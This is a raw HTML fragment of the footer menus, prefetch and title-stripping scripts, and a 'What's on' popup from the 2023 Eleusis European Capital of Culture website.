<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item" tabindex="-1">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item" tabindex="-1">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor">Promitheus</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Promitheus</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Mysteries </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item">Become a Volunteer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item" tabindex="-1">Become a Volunteer</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">The City</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item">Cultural Venues</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item" tabindex="-1">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item" tabindex="-1">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item" tabindex="-1">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item" tabindex="-1">Cultural Venues</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Information</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Official Websites</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
